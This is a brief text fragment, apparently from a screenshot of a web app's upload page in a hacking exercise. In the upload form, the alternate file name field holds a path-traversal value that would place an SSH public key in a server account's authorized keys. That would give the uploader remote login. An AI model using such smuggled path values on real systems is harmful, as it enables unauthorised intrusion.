 Listing user_files
crown.png
Delete
Upload file
选择文件 id_rsa.pub
Alternate file name (optional)
../../../../../../../home/rails/.ssh/authorized_key
Upload
Online
King
Newest
xer
onlyme
anybody